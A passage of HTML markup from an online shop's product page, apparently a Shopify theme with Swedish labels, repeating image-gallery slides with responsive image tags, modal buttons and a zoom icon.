      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533131539">
    <span class="visually-hidden">
      Öppna mediet 8 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533164307" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533164307">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075616.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533164307">
    <span class="visually-hidden">
      Öppna mediet 9 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533197075" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533197075">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075584.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533197075">
    <span class="visually-hidden">
      Öppna mediet 10 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533229843" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533229843">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075638.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533229843">
    <span class="visually-hidden">
      Öppna mediet 11 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533262611" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533262611">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/1685445075607_72aa2a7d-4227-4038-ac0f-7d0b18c1ec60.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533262611">
    <span class="visually-hidden">
      Öppna mediet 12 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533295379" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533295379">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/SKU-01_b88923ca-0b2a-4c3d-b1d0-bff200a7db7e.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533295379">
    <span class="visually-hidden">
      Öppna mediet 13 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533328147" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533328147">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/SKU-02_2dda50c2-9497-49d5-8b97-c1e9c66bb89b.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533328147">
    <span class="visually-hidden">
      Öppna mediet 14 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533360915" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533360915">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
          //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087 800w"
        src="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=1946"
        sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26121754771731__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=493 493w,
        //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=600 600w,
        //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=713 713w,
        
        
        
        
        
        
        
        
        //bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087 800w"
      src="//bustatio.com/cdn/shop/products/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35240533360915">
    <span class="visually-hidden">
      Öppna mediet 15 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26121754771731__main-35240533393683" class="product__media-item grid__item slider__slide" data-media-id="template--26121754771731__main-35240533393683">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=493 493w,
          //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=600 600w,
          //bustatio.com/cdn/shop/products/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087&width=713 713w,
          
          
          
          
          
          
          
          
